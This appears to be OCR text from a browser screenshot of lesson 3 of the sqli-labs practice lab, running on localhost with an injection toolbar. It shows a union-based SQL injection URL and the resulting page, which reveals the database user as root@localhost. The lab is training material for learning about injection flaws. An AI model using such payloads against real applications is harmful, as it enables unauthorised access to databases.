 Less-3 Error Based- String (...
127.0.0.1:8000/sqli-labs-master/Less-3/?id=1
搜索
JS
W
最常访问 新手上路 D Index of / bWAPP - Login D SQL Injections
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1:8000/sqli-labs-master/Less-3/?id=1') and 1=2 union select 1,(select user()),3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:root@localhost
Your Password:3
SQLI DUMB SERIES-3